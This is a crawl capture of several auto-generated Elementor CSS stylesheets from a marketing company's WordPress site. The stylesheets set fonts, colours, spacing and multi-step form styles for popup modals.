.elementor-element.elementor-element-863bfe2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1450 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1450{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1450 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-1450 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-1447.css?ver=1767840106
body_size: 1201
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1447 .elementor-element.elementor-element-e9da434 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1447 .elementor-element.elementor-element-7ebd6fb > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1447 .elementor-element.elementor-element-7ebd6fb{text-align:left;}.elementor-1447 .elementor-element.elementor-element-7ebd6fb .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1447 .elementor-element.elementor-element-5d91ed9{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-1447 .elementor-element.elementor-element-26f0a80 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-button span{gap:10px;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-field-type-html{padding-bottom:0px;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-field-group .elementor-field, .elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:2em;letter-spacing:1px;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1447 .elementor-element.elementor-element-b281d59 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1447 .elementor-element.elementor-element-b281d59 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1447 .elementor-element.elementor-element-b281d59 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1447 .elementor-element.elementor-element-b281d59 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1447 .elementor-element.elementor-element-b281d59 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1447 .elementor-element.elementor-element-b281d59{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1447 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1447{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1447 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-1447 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-1444.css?ver=1767840106
body_size: 1201
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1444 .elementor-element.elementor-element-2ccaa29 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1444 .elementor-element.elementor-element-a87f10f > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1444 .elementor-element.elementor-element-a87f10f{text-align:left;}.elementor-1444 .elementor-element.elementor-element-a87f10f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1444 .elementor-element.elementor-element-7b7877f{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-1444 .elementor-element.elementor-element-6d4f477 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-button span{gap:10px;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-field-type-html{padding-bottom:0px;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-field-group .elementor-field, .elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:2em;letter-spacing:1px;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1444 .elementor-element.elementor-element-dd097d9 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1444 .elementor-element.elementor-element-dd097d9 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1444 .elementor-element.elementor-element-dd097d9{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1444 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1444{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1444 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-1444 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-1441.css?ver=1767840106
body_size: 1201
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1441 .elementor-element.elementor-element-41b146f .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1441 .elementor-element.elementor-element-f7fd3e7 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1441 .elementor-element.elementor-element-f7fd3e7{text-align:left;}.elementor-1441 .elementor-element.elementor-element-f7fd3e7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1441 .elementor-element.elementor-element-7c097d9{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-1441 .elementor-element.elementor-element-8bfd580 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-button span{gap:10px;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-field-type-html{padding-bottom:0px;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-field-group .elementor-field, .elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:2em;letter-spacing:1px;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1441 .elementor-element.elementor-element-ddc8a65 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1441 .elementor-element.elementor-element-ddc8a65{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1441 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1441{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1441 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-1441 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-1438.css?ver=1767840106
body_size: 1201
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1438 .elementor-element.elementor-element-9070e21 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1438 .elementor-element.elementor-element-75beb40 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-75beb40{text-align:left;}.elementor-1438 .elementor-element.elementor-element-75beb40 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1438 .elementor-element.elementor-element-6477930{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-1438 .elementor-element.elementor-element-bfbfd15 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-button span{gap:10px;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-field-type-html{padding-bottom:0px;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-field-group .elementor-field, .elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:2em;letter-spacing:1px;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1438 .elementor-element.elementor-element-2d93b9e .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-button[type="submit"]{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1438 .elementor-element.elementor-element-2d93b9e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-2d93b9e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1438 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1438{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1438 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-1438 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-1435.css?ver=1767840106
body_size: 1197
content:
